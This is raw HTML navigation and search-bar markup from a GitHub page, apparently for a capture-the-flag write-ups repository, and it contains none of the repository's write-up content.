<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="142745576" data-scoped-search-url="/0n3m4ns4rmy/ctf-write-ups/search" data-owner-scoped-search-url="/users/0n3m4ns4rmy/search" data-unscoped-search-url="/search" data-turbo="false" action="/0n3m4ns4rmy/ctf-write-ups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="3qVoTxYT4XnKijkvQxn2ekqllzdlNs/FFAQPax5V7WEoba56RM1G9ZSy64TM8WZmzKMVHCePHtWvPihycDMxUw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 